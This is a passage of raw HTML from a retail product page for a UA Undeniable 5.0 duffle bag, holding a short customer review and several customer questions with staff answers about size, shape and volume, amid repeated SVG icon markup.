role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmeeklubsnpfivddiuqivb_"/><p>I absolutely love this bag. It is roomy enough for everything i have to put in it and then some.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Ulysses pa</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Athlete Type</span>: <span>Casual</span></div></div></div></div><label for="_R_flkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->76<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="76"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Is this bag the size to use as a carry on for a airplane trip?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Dawnrenee</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last month</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3ddlmeeklubsnpfivddiuqivb_"/><p>Hey, Dawn! The measurements of the UA Undeniable 5.0 Medium Duffle Bag when full are: 12.1&quot;W x 11.4&quot;H x 24.6&quot;L and the volume is: 58L. Depending on the airline, it may fit!</p><div data-children="true"></div><label for="_R_3ddlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Julie P., UA Expert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last month</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="1"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Does this bag keep its shape? Or does it collapse?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Cori11223</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last month</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3edlmeeklubsnpfivddiuqivb_"/><p>Hi, there! The top of our UA Undeniable 5.0 Large bag is not rigid and is crushable.</p><div data-children="true"></div><label for="_R_3edlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">UA Expert Heather V.</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last month</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section data-index="2"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">What is the capacity in metric volume?  Liters?</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">justadad111</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 months ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_3fdlmeeklubsnpfivddiuqivb_"/><p>The volume of the UA Undeniable 5.0 Medium Duffle Bag is 58 L (liters).</p><div data-children="true"></div><label for="_R_3fdlmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Julie P., UA Expert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">2 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 